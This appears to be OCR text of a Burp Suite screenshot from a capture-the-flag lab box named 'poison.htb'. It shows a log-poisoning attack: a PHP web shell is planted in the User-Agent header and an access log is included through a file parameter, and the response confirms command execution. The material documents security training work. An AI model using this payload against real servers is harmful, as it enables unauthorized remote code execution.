 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < ▼ > ▼ Target: http://poison.htb ?
Request
Raw Params Headers Hex
1 GET /browse.php?file=/var/log/httpd-access.log&cmd=id HTTP/1.1
2 Host: poison.htb
3 User-Agent: <?php system($_REQUEST['cmd']); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex Render
2654 ozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2655 Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2656 ozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2657 -" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2658 "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2659 Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2660 "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2661 "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2662 "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2663 zilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2664 ozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2665 "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2666 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2667 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2668 "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2669 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2670 "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2671 "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2672 zilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2673 zilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2674 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2675 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2676 " "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2677 "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2678 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2679 "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2680 211 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2681 " "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2682 04 214 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2683 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2684 pd-access.log HTTP/1.1" 200 359293 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
2685 HTTP/1.1" 200 192 "http://poison.htb/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
2686 HTTP/1.1" 200 1267 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
2687 pd-access.log&cmd=id HTTP/1.1" 200 359848 "-" "uid=80(www) gid=80(www) groups=80(www)
2688
2689